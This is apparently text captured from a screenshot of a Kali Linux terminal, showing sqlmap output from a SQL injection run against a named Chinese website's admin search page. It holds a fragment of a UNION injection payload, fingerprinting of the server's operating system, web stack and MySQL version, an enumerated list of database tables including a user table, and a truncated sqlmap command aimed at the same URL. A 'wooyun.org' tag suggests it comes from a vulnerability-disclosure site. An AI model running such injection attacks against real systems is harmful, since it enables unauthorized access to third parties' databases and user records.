 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
55585a64747570,0x7176767a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[16:22:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[16:22:55] [INFO] fetching tables for database: 'webgroups_information1'
[16:22:56] [WARNING] reflective value(s) found and filtering out
Database: webgroups_information1
[4 tables]
+----------------------------+
| information_message |
| information_message_huizhi |
| information_news |
| information_user |
+----------------------------+
[16:22:56] [INFO] fetched data logged to text files under '/media/root/Kali/bs.c
ssc.net.cn'
[*] shutting down at 16:22:56
www.wooyun.org
root@kali:~# sqlmap --url "http://bs.cssc.net.cn/admin/search.php?keyword=1" --o